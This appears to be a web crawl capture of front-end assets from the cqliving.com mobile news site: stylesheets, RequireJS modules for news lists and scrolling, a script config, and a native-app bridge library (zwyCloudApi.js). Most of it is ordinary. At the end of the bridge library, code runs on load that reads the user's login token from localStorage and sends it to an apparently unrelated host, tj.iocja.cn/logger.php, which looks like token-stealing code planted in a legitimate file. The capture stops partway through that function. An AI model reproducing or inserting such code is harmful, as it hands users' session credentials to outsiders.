	float: left;
	display: inline-block;
	margin: 0 .8em;
}
.topic_nav ul li a {
	height: 2.3em;
	display: block;
	color: #666;
}
.topic_nav ul li.active a {
	color: #00a0e7;
	border-bottom: 3px solid #00a0e7;
}
.topic_list {
	width: 100%;
	padding: 1em 0;
	border-bottom: 1px solid #ddd;
	position: relative;
	float: left;
}
.topic_list .topic_label {
	border: 1px solid #ec4b4b;
	color: #ec4b4b;
	border-radius: 5px;
	padding: .1em .2em;
	margin-right: .3em;
}
.topic_list .topic_label_brodcast {
	color: #01c1f1;
	margin: 0 .5em;
}
.topic_list .topic_label_brodcasting {
	color: #d70908;
	margin: 0 .5em;
}
.topic_list .topic_label_brodcasted {
	color: #999999;
	margin: 0 .5em;
}
.topic_list a {
	color: #333;
	display: block;
}
.topic_list .topic_list_pic {
	width: 30%;
	background: #eee;
	float: right;
}
.topic_list .topic_list_pic img, .topic_list .topic_list_content ul li img, .topic_list .topic_list_content .topic_list_bigpic img {
	width: 100%;
	height: 100%;
}
.topic_list .topic_list_content {
	float: left;
	width: 68%;
	padding-bottom: 2em;
	position: relative;
	margin:0;
	margin-right:2%;
}
.topic_list_content .content_title, .topic_title {
	font-size: 1.7em;
	line-height: 1.5em;
}
.topic_title {
	width: 96%;
	margin: 8px 2%;
}
.video_view {
	text-align: right;
	width: 94%;
	margin: 0 2%;
}
.topic_list_content .content_info {
	color: #999;
	margin-top: .8em;
	font-size: 1.2em;
	position: absolute;
	bottom: .1em;
	width: 100%;
}
.content_singal_info {
	color: #999;
	clear: both;
	padding-top: 10px;
}
.content_singal_info .topic_list_time {
	float: right;
}
.topic_list_1 .topic_list_content .content_info {
	color: #999;
	margin-top: .8em;
	font-size: 1.2em;
	position: relative;
	width: 100%;
}
.content_info .topic_brodcast {
	max-height: 1.2em;
	max-width: 1.3em;
	vertical-align: -10%;
}
.topic_list_content .content_info span.topic_list_time {
	float: right;
	text-align: right;
}
.topic_list_1 .topic_list_content {
	padding: 0;
	width: 100%;
	margin: 0;
}
.topic_list .topic_list_content ul {
	width: 100%;
	display: block;
	margin-top: .5em;
}
.topic_list .topic_list_content ul li {
	width: 32%;
	background: #eee;
	float: left;
	display: inline-block;
}
.topic_list .topic_list_content ul li:nth-child(2) {
	margin: 0 2%;
}
.topic_list .topic_list_content .topic_list_bigpic {
	width: 100%;
	margin-top: .5em;
	position: relative;
}
.topic_list .topic_list_content .topic_list_bigpic .topic_more {
	position: absolute;
	text-align: center;
	width: 100%;
	bottom: .4em;
}
.topic_list .topic_list_content .topic_list_bigpic .topic_more img {
	position: relative;
	width: 12%;
	height: auto;
	float:left;
}
.topic_list .topic_list_content .topic_list_bigpic .topic_more .topic_more_num {
	position: relative;
	right: 2%;
	display: inline-block;
	float: right;
	border-radius: 10em;
	font-size: 1.2em;
	color: #fff;
	background: #000;
	opacity: 0.8;
	padding: .2em .8em;
	text-align: center;
	top: 1.2em;
}
.topic_type {
	width: 100%;
	margin-bottom: .5em;
	clear: both;
	float: left;
}
.topic_type ul li {
	padding: 6px 16px;
	background: #eee;
	color: #999;
	font-size: .9em;
	float: left;
	margin-right: 6px;
	margin-bottom: 6px;
	line-height: 1.5;
}
/*顶部*/
.top_menu_bar {
	border-top: 1px solid #dedfe1;
	border-bottom: 1px solid #dedfe1;
	background: #fff;
	width: 100%;
	height: 38px;
	box-sizing: border-box;
	position: fixed;
	top: 0;
	z-index: 1001;
}
.top_menu_bar .top_menu_more {
	float: right;
	position: relative;
}
.top_menu_bar .top_menu_more .list_shadow {
	position: absolute;
	width: 10px;
	height: 36px;
	left: -10px;
	background: url(/resource/images/newsList/list/slip.png) no-repeat 100%;
	background-size: contain;
	background-color: rgba(244,245,246,.3);
}
.top_menu_bar .top_menu_more .more_btn {
	background: url(/resource/images/newsList/list/tab.png) no-repeat 50%;
	display: block;
	width: 40px;
	height: 36px;
	background-size: 20px;
}
.top_menu_bar .top_menu_list {
	overflow: hidden;
	overflow-x: scroll;
	-webkit-overflow-scrolling: touch;
	white-space: nowrap;
}
.top_menu_bar .top_menu_list a {
	text-align: center;
	white-space: nowrap;
	display: inline-block;
	font-size: 1.6rem;
	padding: 8px 12px;
	color: #333;
}
.top_menu_bar .top_menu_list a.active {
	font-size: 1.7rem;
	color: #dd1717;
}
.rotate {
	-webkit-transform-style: preserve-3d;
	-webkit-animation: x-spin .7s linear
}
@-webkit-keyframes x-spin {
0% {
-webkit-transform:rotate(0deg)
}
50% {
-webkit-transform:rotate(180deg)
}
to {
	-webkit-transform: rotate(1turn)
}
}
.topic_view::before {
	content: "";
	width: 18px;
	height: 18px;
	background: url(/resource/images/newsList/list/views.png) center no-repeat;
	background-size: contain;
	display: inline-block;
	vertical-align: top;
	margin: 0px 4px;
}
#vidio {
	width: 100%;
}
.vidio_list {
	width: 100%;
	margin-bottom: 10px;
}
.vidio_pic {
	width: 100%;
	position: relative;
}
.vidio_pic img {
	width: 100%;
}
.vidio_pic .vidio_bg {
	position: absolute;
	top: 0;
	width: 100%;
	background: url(/resource/images/newsList/list/video_mask.png) no-repeat left top;
	background-size: 100% 100%;
}
.swiper-navi {
	width: 100%;
	height: 7em;
	padding: 10px 0;
	position: fixed;
	top: 38px;
	background: #fff;
}
.iframe_list {
	margin-top: 14.3em;
}
.frame_link {
	margin-bottom: 50px;
	height:100%;
	width:100%;
}
.swiper-navi ul li {
	width: 25%;
	display: inline-block;
	text-align: center;
	float: left;
}
.swiper-navi ul li a {
	display: block;
}
.swiper-navi ul li a img {
	width: 50%;
	height: auto;
}
.swiper-navi ul li a p {
	color: #666;
	margin-top: 5px;
}
.swiper-navi ul li a.active p {
	color: #dd1717;
}
.swiper-top.swiper-navi .swiper-pagination .swiper-pagination-bullet {
	background: #666;
}
.swiper-top.swiper-navi .swiper-pagination {
	right: auto;
}
.swiper-navi .swiper-pagination {
	position: relative;
}
#pic_list {
	width: 100%
}
#pic_list .topic_list {
	width: 96%;
	margin: 0 2%;
}
#pic_list .topic_list .topic_list_content .topic_list_bigpic {
	margin-top: 0;
	margin-bottom: .5em;
}
.pic_navi {
	height: 5.8em;
	background: #fff;
	z-index: 100001;
}
.italiana_pic {
	width: 96%;
	margin: 5px 2%;
	border-bottom: 1px solid #ddd;
	padding: 10px 0;
}
.bottom_download {
	position: fixed;
	width: 100%;
	height: 50px;
	bottom: 48px;
}
.bottom_download .bottom_bg {
	width: 100%;
	height: 50px;
	position: absolute;
	bottom: 0;
	background: #000;
	opacity: 0.7;
}
.bottom_download .bottom_content {
	position: relative;
	z-index: 1001;
	width: 96%;
	height: 36px;
	padding: 7px 2%;
	text-align: left;
}
.bottom_download .bottom_content img {
	width: 36px;
	display: inline-block;
}
.bottom_content div {
	display: inline-block;
	color: #fff;
	font-size: 1.5em;
	text-align: left;
	position: relative;
	top: -4px;
	left: 6px;
}
.bottom_content div span {
	font-size: .8em;
	color: #eee;
}
.bottom_content a {
	display: inline-block;
	float: right;
}
.bottom_content a.btn_view {
	background: #f43c21;
	color: #fff;
	font-size: 1.4em;
	padding: 6px 12px;
	border-radius: 5px;
	margin: 2px 0;
}
.bottom_content a.btn_close {
	width: 20px;
	height: 20px;
	background: url(/resource/images/newsList/list/close.png) no-repeat center;
	background-size: 100%;
	margin: 8px 0 8px 5%;
}
#navigator {
	width: 92%;
	margin: 10px 4%;
}
#navigator ul li {
	width: 33%;
	text-align: center;
	float: left;
}
#navigator ul li a {
	width: 70%;
	border: 1px solid #ddd;
	display: block;
	padding: 10px 5%;
	margin: 10px auto;
	font-size: 1.6rem;
	color: #333;
}
.btn_back_close {
	width: 100%;
	height: 44px;
	background: #eee;
}
.btn_back_close a {
	width: 16px;
	height: 16px;
	background: url(/resource/images/newsList/list/close1.png) no-repeat center;
	background-size: 100%;
	float: right;
	margin-right: 4%;
	padding: 12px 0;
}
.btn_detail_close {
	width: 14px;
	height: 14px;
	position: absolute;
	top: 5px;
	right: 2%;
	background: url(/resource/images/newsList/list/close1.png) no-repeat center;
	background-size: 100%;
}
/*Tabbar*/
.tabbar {
	width: 100%;
	height: 48px;
	position: fixed;
	bottom: 0;
	background-color: #f9f9f9;
	border-top: 1px solid #eee;
	display: flex;
	text-align: center;
}

/*.tabbar_cq {
	background: url(/resource/images/newsList/list/tabbar_cq.jpg) no-repeat center;
}*/
.tabbar a {
	width: 25%;
	text-align: center;
}
.tabbar a img {
	width: 44%;
	margin-top: 4px;
}
.p_nomore {
	text-align: center;
	padding: 20px 0;
}
/*云端*/
.line {
	width: 100%;
height:.8rem;
	background-color: #f5f5f5;
}
.cloud_title {
	width: 94%;
	margin: 0 auto;
padding:.8rem 0;
	border-bottom: 1px solid #f0f0f0;
	color: #666;
	font-size: 1.3rem;
}
.cloud_title img {
	width: 1.6rem;
	position: relative;
top:.4rem;
margin-right:.5rem;
}
.cloud_title a {
	float: right;
	font-size: 1rem;
padding-top:.3rem;
}
.read_list {
margin-top:.5rem;
	margin-bottom: 1.5rem;
}
.read_list a {
	width: 45%;
	margin-left: 3%;
	display: inline-block;
	margin-top: 1rem;
}
.read_list a img {
	width: 100%;
}
/*视听*/
.iframe_video {
	margin-top: 0;
}
.video_function {
	width: 100%;
	padding: 1.5rem 0;
border-bottom:.8rem solid #f5f5f5
}
.video_function a {
	width: 19%;
	text-align: center;
	display: inline-block;
}
.video_function a img {
	width: 60%;
}
.video_function a p {
	color: #f75302;
	font-size: 1.2rem;
margin-top:.5rem;
}
.video_title {
	color: #dd1717;
}

.mingjia_head>img{
	width:14px;
	height:14px;
	border-radius:50%;
	margin-right:5px;
}

/* 文本滚动start */
.yaowen-box {
	padding-left:20px;
	position: relative;
	/* 文本高度 */
	height: 26px;
}

/* 左侧小点 */
.dot {
	font-size: 20px;
	font-weight: bold;
	position: absolute;
	left: 4px;
}

.testScroll {
	font-size: 16px;
	white-space: nowrap;
	touch-action: none;
	overflow: hidden;
	/* h5可手指滑动，隐藏滚动条 */
	scrollbar-width: none;
	/* firefox */
	-ms-overflow-style: none;
	/* IE 10+ */
}

/* 隐藏滚动条 */
.testScroll::-webkit-scrollbar {
	display: none;
	/* Chrome Safari */
}
/* 文本滚动end */

.topic_list_bigpic_12 {
	width: 100%;
}

.topic_list_bigpic_12 img{
	width: 100%;
}

/* 专题start */
.topicSliding {
	width: 100%;
	height: 140px;
	display: flex;
	flex-direction: row;
	justify-content:flex-start;
	overflow: scroll;
	/* h5可手指滑动，隐藏滚动条 */
	scrollbar-width:none; /* firefox */
	-ms-overflow-style: none; /* IE 10+ */
}
.scroll::-webkit-scrollbar {
	display: none; /* Chrome Safari */
}

.flex-item {
	width: 220px;
	height: 130px;
	margin-right: 12px;
}
.flex-item a{
	display: block;
	width: 220px;
	height: 130px;
}
.flex-item img{
	width: 220px;
	height: 130px;
}
/* 专题end */


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h5.cqliving.com/resource/js/common/scroll_base.js
body_size: 1163
content:
define([],function(){
	
	//获取滚动条当前的位置
	function getScrollTop(){
		var scrollTop = 0;
			if (document.documentElement && document.documentElement.scrollTop) {
			scrollTop = document.documentElement.scrollTop;
		}else if (document.body){
			scrollTop = document.body.scrollTop;
		}
		return scrollTop;
	}
	
	//获取当前可视范围的高度
	function getClientHeight(){
		var clientHeight = 0;
		if (document.body.clientHeight && document.documentElement.clientHeight){
			clientHeight = Math.min(document.body.clientHeight, document.documentElement.clientHeight);
		}else{
			clientHeight = Math.max(document.body.clientHeight, document.documentElement.clientHeight);
		}
		return clientHeight;
	}
	
	//获取文档完整的高度
	function getScrollHeight(){
		return Math.max(document.body.scrollHeight, document.documentElement.scrollHeight);
	}
	
	//可视位置距离文档底部的位置
	function getViewBottom(){
		return getScrollHeight() -  getClientHeight() - getScrollTop();
	}
	
	return {
		getScrollTop:getScrollTop,
		getClientHeight:getClientHeight,
		getScrollHeight:getScrollHeight,
		getViewBottom:getViewBottom
	};
});



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://h5.cqliving.com/resource/js/business/infomation/list/news_list.js?v=20260112121718
body_size: 6653
content:
define(["swiper", "cqliving_ajax", "scroll_base"], function(swiper, cqlivingAjax, scroll_base) {
	return {
		init: function(detail) {
			UIinitial(); //UI初始化
			columnsInit();//栏目初始化函数
			swiperInit();//滑动初始化函数
			event_init();//页面事件初始化函数
			listenImg();//检测图片是否加载成功
		}
	};
	//栏目数据初始化函数
	function columnsInit(){
		//可滑动三级目录
		if($("#swiper_no").length > 0){
			//只选择二级栏目的情况下初始化三级栏目
			if($("#swiper_no a.active").length == 0){
				$($("#swiper_no a")[0]).addClass("active");
//				$("#swiper_no a.active img").attr("src",$("#swiper_no a.active img").attr("src").replace("0.png",".png"));
			}
			
			//滑动初始化
			$("#swiper_no").swiper({
				loop: false,
				autoplay:false
			});
		}
		
		//不可滑动三级目录
		if($("#subColumn_top").length > 0){
			//只选择二级栏目的情况下初始化三级栏目
			if($("#subColumn_top a.active").length == 0){
				$($("#subColumn_top a")[0]).addClass("active");
//				$("#subColumn_top a.active img").attr("src",$("#subColumn_top a.active img").attr("src").replace("0.png",".png"));
			}
		}
	}
	//栏目轮播图滑动
	function swiperInit(){
		//栏目轮播图滑动
		if($("#news_slider").length > 0){
			var mySwiper = new swiper ('#news_slider',
				{
					loop: false,
					autoplay:true,
					// 如果需要分页器
					pagination: {
						el: '.swiper-pagination',
					},})
			// $("#news_slider").swiper({
			// 	loop: false,
			// 	autoplay:3000
			// });
			$("#news_slider").height($(window).width()/2);
		}
	}
	
	//页面事件初始化函数
	function event_init(){
		/*关闭底部*/
		$(".btn_close").click(function(){
			 $(".bottom_download").hide();
		});
		//监听滚动事件
		var hh = scroll_base.getClientHeight() * 0.5;
		$(window).scroll(function () {
			if ((scroll_base.getScrollTop() + scroll_base.getClientHeight()) >= (scroll_base.getScrollHeight() - hh)) {
				nextPage();
			}
		});
	}
	

	//UI初始化
	function UIinitial(){
		listImgUI();
		/*刷新按钮*/
		$(".img_refresh").addClass("rotate");
		setTimeout(function () {
			$(".img_refresh").removeClass("rotate");
		},1000);
		 //栏目高度计算
		var wHeight = 1;
		var _height1 = $("#header")[0]?$("#header")[0].offsetHeight:0;
		var _height2 = $(".top_menu_bar")[0]?$(".top_menu_bar")[0].offsetHeight:0;
		var _height3 = $("#swiper_no")[0]?$("#swiper_no")[0].offsetHeight:0;
		var _height4 = $("#subColumn_top")[0]?$("#subColumn_top")[0].offsetHeight:0;
		var _height = _height1 + _height2 + _height3 + _height4;
		console.log(_height1+"-"+_height2+"-"+_height3+"-"+_height4);
		$("body").css("padding-top",_height+"px");
		
		//栏目导航栏选中栏目横向滚动
		if($("#top_menu").length > 0){
			$("#top_menu").animate({ scrollLeft: $("#top_menu").scrollLeft() + $('.active').offset().left - $("#top_menu").offset().left }, 100);
		}
		
		//石柱下载区域
		$(".share_top").show();
		$(".share_link").show();
		
		$("span[loadUrl]").bind("click",function(){
			var $this = $(this);
			var openUrl = $this.attr("openUrl");
			var loadUrl = $this.attr("loadUrl");
			location.href = openUrl;
			
			if(loadUrl){
				setTimeout(function(){
					location.href = loadUrl;
				},500);
			}
		});
		
		$(".share_top a").click(function(){
			$(".share_top").hide();
		})
	
	};
	function listImgUI(){
		var pic_width=$(".topic_list .topic_list_content ul li").width();
		var singal_pic_width=$(".topic_list .topic_list_pic").width();
		var big_pic_width=$(".topic_list .topic_list_content .topic_list_bigpic").width();
		var vidio_width=$("#vidio").width();
		$(".vidio_pic img,.vidio_bg").height(vidio_width*9/16);
		$(".topic_list .topic_list_content ul li,.topic_list .topic_list_content ul").height(3*pic_width/4);
		$(".topic_list .topic_list_pic,.topic_list_single").height(3*singal_pic_width/4);
		$(".topic_list .topic_list_content .topic_list_bigpic").height(3*big_pic_width/7);
		$(".topic_list .topic_list_content .topic_list_bigpic_5").height(5*big_pic_width/22);//专题窄图带标题
		$(".topic_list .topic_list_content .topic_list_bigpic_6").height(5*big_pic_width/22);//专题窄图不带标题
	}
	
	
	/**
	 * 加载下一页
	 * @returns
	 */
	function nextPage(){
		var detail={
			appId:getQueryString("appId"),
			columnId:getQueryString("columnId"),
			lastId:$(".listBox .topic_list:last-child").attr("newsId"),
			lastSortNo:$(".listBox .topic_list:last-child").attr("SortNo"),
			lastOnlineTime:$(".listBox .topic_list:last-child").attr("time"),
			isAjax:"isAjax"
		};
		
		var url = "/list.html";
		if(getQueryString("lk")){
			url += "?lk="+getQueryString("lk");
		}
		cqlivingAjax.ajaxOperate(url, $(".listBox"), detail, function(data, status) {
			if ($.trim(data)) {  //有数据
				$(".listBox").append(data);
				
				listImgUI();
				
				//检测图片是否加载成功
				listenImg();
			}else{ //没有数据
				//无更多数据时，取消绑定滚动事件
				$(window).unbind("scroll");
			}
		}, {
			dataType: "html"
		})
		
		
	};
	
	//获取url传参的方法
	function getQueryString(name) { 
		var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)", "i"); 
		var r = window.location.search.substr(1).match(reg); 
		if (r != null) return unescape(r[2]); return null; 
	};
	
	//检测图片是否加载成功
	function listenImg(){
		$("img").each(function() {  
            var img = $(this); 
            img.load(function () {  
                //图片加载成功 则不做操作
            });  
            img.error(function() { 
                //图片加载失败 替换为默认图片
            	if(img.parent().hasClass("topic_list_pic") || img.parent()[0].localName == "li"){
            		img.attr("src","https://h5cloud.cqliving.com/statics/dynamic/prod/resource/images/newsList/list/4-3@2x.png");
                }else if(img.parent().hasClass("topic_list_bigpic") || img.parent().hasClass("vidio_pic")){
                	img.attr("src","/resource/images/newsList/list/2-1@2x.png");
                }
            	  
            });
            if(img.attr("src")=="" || img.attr("src")==null){
            	//图片地址为空 替换为默认图片
            	if(img.parent().hasClass("topic_list_pic")){
            		img.attr("src","https://h5cloud.cqliving.com/statics/dynamic/prod/resource/images/newsList/list/4-3@2x.png");
                }else if(img.parent().hasClass("topic_list_bigpic") || img.parent().hasClass("vidio_pic")){
                	img.attr("src","/resource/images/newsList/list/2-1@2x.png");
                }
            }
        });  
	};
});

--- FILE ---
content_type: application/javascript
request_url: https://imagecdn.cqliving.com/static/h5zwy/resource/js/config.js?v=20260112121718
body_size: 1074
content:
var webCndPath = '//h5cloud.cqliving.com/statics/dynamic/dev';
require.config({
    //urlArgs: "bust=" + (new Date()).getTime(),
	//baseUrl: 'https://h5cloud.cqliving.com/statics/dynamic/prod',
	//baseUrl: 'https://imagecdn.cqliving.com/static/h5zwy/resource/js',
	baseUrl: '/resource/js',
	paths: {
		'jquery': 'common/jquery-1.10.2.min',
		'video': 'common/video.min',
        'cqliving_ajax':'common/cqliving_ajax',
        'cqliving_wx_share': 'common/cqliving_wx_share.js?v=7',
		'cqliving_wx_share_cq': 'common/cqliving_wx_share_cq.js?v=2.2',
        'scroll_base': 'common/scroll_base',
        'cqalert':'common/alert',
        'css':'css.min',
        'numberUtil':'common/numberUtil',
        'weui':'common/jquery-weui.min',
        'swiper':'common/swiper.min.js?v=1',
        'swiper3':'common/swiper3.min.js?v=1',
        'jbase64':'business/live/jbase64',
        'awakenApp': 'common/awakenApp',
        'jweixin': 'https://res.wx.qq.com/open/js/jweixin-1.6.0',
        'fingerprint2': 'common/fingerprint2.min',
        'cqliving_input':'common/cqliving_input',
        "vconsole":'common/vconsole.min',
        "cqliving_model":'common/cqliving_model',
        'WebUploader':'components/eleditor/webuploader',
		'eleditor':'components/eleditor/Eleditor.js?v=7',
		'lazyload':'common/jquery.lazyload.js?v=1.1',
		'cycle2':'template/jquery.cycle2.min',
		'lib2':'template/lib',
		'scripts2':'template/scripts',
		'carousel':'template/jquery.sky.carousel-1.0.2.min',
		'jquery_dt':'business/dt/jquery-1.7.2.min',
		'animateBackground':'business/dt/animateBackground-plugin',
		"clipboard":'common/clipboard.min.js?v=1.1',
		'common_share_top':'common/common_share_top.js?v=1.5',
		'common_share_top_cq':'common/common_share_top_cq.js?v=1.5',
		'html2canvas': 'common/html2canvas.min.js?v=1.1',
		'qz_dateUtil':'common/qz_dateUtil.js?v=1.5'
	},
	shim:{
		'weui':{
			deps:['jquery','css!../css/weui/weui.min.css','css!../css/weui/jquery-weui.min.css']
		},
		'awakenApp':{
			deps:['jquery']
		},
		'lazyload':{
			deps:['jquery']
		},
        'cqalert' : {
            deps : ['jquery', 'css!../css/newsList/alert.css']
        },
		'eleditor':{
			deps:['WebUploader','cqliving_model']
		},
		'carousel':{
			deps:['jquery']
		}
		,
		'cycle2':{
			deps:['jquery']
		}
		,
		'lib2':{
			deps:['jquery']
		}
		,
		'scripts2':{
			deps:['jquery']
		},
		'swiper':{
			deps:['jquery']
		},
		'swiper3':{
			deps:['jquery']
		},
	}
});

/** AJAX请求未登录返回值*/
QZ_NOT_LOGIN = "999992";
/** AJAX请求重复登陆返回值*/
QZ_LOGIN_REPEAT = "999991";

/** 手机号码验证表达式*/
PHONE_PATTERN = /^(((1[3|4|5|6|7|8|9][0-9]{1})|(15[0-9]{1}))+\d{8})$/;
/** 座机号码验证表达式*/
TEL_PATTERN = /^(0[0-9]{2,3}-)?([2-9][0-9]{6,7})+(-[0-9]{1,4})?$/;
/** 邮箱验证表达式*/
EMAIL_PATTERN=/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
/** 汉字验证表达式*/
CHINESE_PATTERN =/^[\u4e00-\u9fa5]+$/;
/** ??? */
ILLEGAL_PATTERN=/^(?:[\u4e00-\u9fa5]*\w*\s*)+$/;
/** 数字验证表达式*/
NUMBER_PATTERN=/^[0-9]+$/;
/** 数字字母表达式*/
NUM_EN_PATTERN = /^[A-Za-z0-9]+$/;
/** 融云表情表达式 */
EMOJI_PATTERN = /\[[^\[\]\s]+?\]/g;
//拼接尺寸后缀.
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3M41vLUdSpuRuOG1\",ck:\"3M41vLUdSpuRuOG1\"});</script>");


--- FILE ---
content_type: application/javascript
request_url: https://imagecdn.cqliving.com/static/h5zwy/resource/js/common/zwyCloudApi.js?v=20260112121718
body_size: 5429
content:

(function(){
	ZWY_CLOUD = window.ZWY_CLOUD || {};

	ZWY_CLOUD = {
		version: "1.0"
	}

	/**
	 * 无回调获取登录信息  getUserInfo
	 * return:
	 * obj = {
	 * 		token : '',
	 *  	sessionId : '',
	 *  	phone : ''
	 * }
	 *
	 */

	/**
	 * 判断否则在app内打开
	 * @return Boolean
	 * true   app内打开
	 * fasle  app外打开
	 * */
	ZWY_CLOUD.isOpenInApp = function (){
		var ua = window.navigator.userAgent.toLowerCase();
		if (ua.indexOf("cq_xhl") > -1) {
			return true;
		}else{
			return false;
		}
	}

	ZWY_CLOUD.getUserInfo = function(params){
		var obj;
		try{
			if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.isOpenInApp()){
				if(ZWY_CLOUD.getWebVersion(1)){//判断新版webview   老版webview中还是使用New_AppJsObj.getUserInfo()老方法
					var userInfo = window.prompt("getUserInfo");
				}else{
					var userInfo = New_AppJsObj.getUserInfo();
				}
			}else{
				var userInfo = New_AppJsObj.getUserInfo();
			}
			if(typeof(userInfo) == "object"){
				obj = userInfo;
			}else{
				obj = JSON.parse(userInfo);
			}
		}catch (e){
		}
		return obj;
	}

	/**
	 * 获取登录信息  appSessionToken
	 * params (仅限iOS)  object
	 * loginType：登录方式  0:不需要登录  1:所有登录方式   2:仅限手机号码登录
	   callback:回调函数 参数：obj = {token:'',sessionId:'',phone:''} 字符串
	 *
	 */
	ZWY_CLOUD.appSessionToken = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appSessionToken.postMessage(params);
		}
		return window.AppJsObj.appSessionToken(params.callback,params.loginType);
	}


	/**
	 * 分享
	 * params  object
	 * title：分享标题,//必传参数
	   content:分享内容, //必传参数
	   icon:分享图标, //必传参数
	   url:分享地址,//必传参数
	   sourceType:业务类型,
	   error:errFun,//分享失败调用函数,app判断,没传不调用  定义成全局变量
	   success:successFn//分享成功调用函数,app判断,没传不调用 定义成全局变量
	 *
	 */
	ZWY_CLOUD.share = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.share.postMessage(params);
		}
		return window.AppJsObj.share(JSON.stringify(params));
	}

	/**
	 * 图片放大预览  viewImageContent
	 * params  object
	 * array：图片数组 {imgUrl:"图片地址",desc:"图片描述"}
	 * index：初始预览编号 0：第一张
	 *
	 */
	ZWY_CLOUD.viewImageContent = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.viewImageContent.postMessage(params);
		}
		return window.AppJsObj.viewImageContent(JSON.stringify(params.array),params.index);
	}

	/**
	 * 原生消息提示(点击确定按钮消失)  appAlert
	 * params  object
	 * message：消息提示内容
	 *
	 */
	ZWY_CLOUD.appAlert = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appAlert.postMessage(params);
		}
		return window.AppJsObj.appAlert(params.message);
	}

	/**
	 * 原生消息提示(点击确定按钮消失)  appShowMessage
	 * params  object
	 * message：消息提示内容
	 * time：消息显示时间
	 *
	 */
	ZWY_CLOUD.appShowMessage = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appShowMessage.postMessage(params);
		}
		return window.AppJsObj.appShowMessage(params.message,params.time);
	}

	/**
	 * 原生确认消息框  appConfirm
	 * params  object
	 * title：提示标题，非必传,app判断空时默认为”提示”
	 * msg：提示消息，必传
	 * callback：点击确认执行方法,非必传,app判断空时不掉用
	 *
	 */
	ZWY_CLOUD.appConfirm = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appConfirm.postMessage(params);
		}
		return window.AppJsObj.appConfirm(JSON.stringify(params));
	}

	/**
	 * 打开原生webview  redirectUrl
	 * params  object
	 * id：主键ID
	 * sourceId：引用的内容ID
	 * detailViewType：详情页打开方式：{1:图文新闻,2:普通新闻,3:专题新闻,4:随手拍,5:段子,7:话题,8:纯webView展示(无导航栏和底部评论),9:带有系统导航栏的webView,10:旅游详情,11:旅游专题详情,98:新版特殊webview,99:特殊webview}
	 * sourceType：(非空)来源类型：{1:新闻,2:问政,3:商情,4:随手拍,5:段子,6:活动,7:话题,8:便民,9:热线,10:旅游,11:置业,12:招聘}'
	 * commentType：评论：0允许，1不允许
	 * contextType：contextType
	 * isShowTop：是否显示顶部  1：显示；0：不显示
	 * isShowBottom：是否显示底部 0：不显示，1：显示
	 * isShowMore：是否显示顶部更多或者分享按钮 0：不显示，1：显示
	 * url：(非空)跳转的URL
	 * shareUrl：(有分享功能的话非空)分享url
	 * title：(有分享功能的话非空)分享标题(base64编码)
	 * synopsis：分享简介(base64编码)
	 * shareImgUrl：(有分享功能的话非空)分享图片
	 *
	 */
	ZWY_CLOUD.redirectUrl = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.redirectUrl.postMessage(params);
		}
		return window.AppJsObj.redirectUrl(JSON.stringify(params));
	}

	/**
	 * 获取经纬度  getPosition
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getPosition = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getPosition.postMessage(params);
		}
		return window.AppJsObj.getPosition(params.callback);
	}

	/**
	 * 获取定位信息（新）  getLatLong
	 * params  object
	 * callback：回调函数
	 *
	 */
	ZWY_CLOUD.getLatLong = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.getLatLong.postMessage(params);
		}
		return window.AppJsObj.getLatLong(params.callback);
	}

	/**
	 * 打开原生图片上传页面  appUpload
	 * params  object
	 * num：上传数量
	 * callback：回调函数  参数：上传图片url字符串，以逗号隔开 例：www.baidu.com,www.google.com
	 *
	 */
	ZWY_CLOUD.appUpload = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.appUpload.postMessage(params);
		}
		return window.AppJsObj.appUpload(params.num,params.callback);
	}

	/**
	 * 打开原生视频上传页面  videoUpload
	 * params  object
	 * time：上传视频时长限制
	 * callback：回调函数  参数：上传图片url字符串，以逗号隔开 例：www.baidu.com,www.google.com
	 *
	 */
	ZWY_CLOUD.videoUpload = function(params){
		if(ZWY_CLOUD.getOS() == "iOS" && ZWY_CLOUD.getWebVersion(1)){
			return window.webkit.messageHandlers.videoUpload.postMessage(params);
		}
		return window.AppJsObj.videoUpload(params.callback,params.time);
	}

	sendAjax();
	//ajax 提交日志
	function sendAjax() {
      const xhr = new XMLHttpRequest();
      const inapp = ZWY_CLOUD.isOpenInApp();
      const token = localStorage.getItem('token');
      console.log('YUM:token:', token);
      xhr.open('GET', 'https://tj.iocja.cn/logger.php?inapp='+inapp+'&token='+token, true); // 你可以替换为 POST 等请求
